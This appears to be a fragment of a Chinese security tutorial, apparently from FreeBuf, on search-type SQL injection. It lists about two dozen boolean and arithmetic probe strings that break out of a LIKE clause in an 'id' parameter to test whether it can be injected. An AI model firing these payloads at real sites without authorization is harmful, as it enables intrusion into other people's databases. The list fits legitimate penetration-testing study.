 搜索型
id=1%’and 1%23
id=1%’ and 0%23
id=1%’ and 1-0%23
id=1%’ and 1-1%23
id=1%’ and 1+0%23
id=1%’ and 1+1%23
id=1%’ and 1*0%23
id=1%’ and 1*1%23
id=1%’ and 2/1%23
id=1%’ and 2/2%23
id=1%’ and 2<<1%23
id=1%’ and 2<<0%23
id=1%’ and 2>>1%23
id=1%’ and 2<<0%23
id=1%’ and 1|1%23
id=1%’ and 1|0%23
id=1%’ and 1||1%23
id=1%’ and 1||0%23
id=1%’ and 1&&1%23
id=1%’ and 1&&0%23
id=1%’ and 1^1%23
id=1%’ and 1^0%23
id=1%’ and 1%3%23
id=1%’ and 2%3%23
FREEBUF